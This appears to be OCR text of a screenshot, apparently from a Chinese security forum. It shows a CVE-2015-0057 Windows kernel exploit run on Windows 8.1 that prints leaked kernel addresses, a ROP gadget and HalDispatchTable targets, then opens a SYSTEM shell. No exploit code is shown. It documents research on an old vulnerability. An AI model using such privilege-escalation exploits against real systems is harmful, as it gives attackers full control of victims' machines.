 C:\Users\fa1lr4in.WIN-E9DEJ62NIOQ\Desktop\CVE-2015-0057.exe
----------------------------------------------
------CVE-2015-0057 written by Thunder_J------
----------------------------------------------
[+] ntkrnlpa base address is : 0xFFFFF801A2413000
[+] pUserSpaceAddress address is : 0x00007FF7BBF40680
[+] ROPgadgets address is : FFFFF801A279D3CC
[+] HalDispatchTable address is : FFFFF801A26C3680
[+] ClientLoadLibray address is : 0x7ff80b080cb8
[+] Start to create window => done
[+] Enjoy your shell :)
请按任意键继续. . .
管理员: C:\Windows\SYSTEM32\cmd
Microsoft Windows [版本 6.3.9600]
(c) 2013 Microsoft Corporation。保留所有权利。
C:\Users\fa1lr4in.WIN-E9DEJ62NIOQ\Desktop>whoami
nt authority\system
C:\Users\fa1lr4in.WIN-E9DEJ62NIOQ\Desktop>
关于“Windows”
Windows 8
Microsoft Windows
版本 6.3 (内部版本 9600)
© 2013 Microsoft Corporation。保留所有权利。
Windows 8.1 企业版 操作系统及其用户界面受美国和其他国家/地区的商标法
和其他待颁布或已颁布的知识产权法保护。
根据 Microsoft 软件许可条款，许可如下用户使用本产品:
Windows 用户
确定
CVE
CV
Windows 8.1 企业版
Build 9600
先知社区
英
21:32
2020/12/3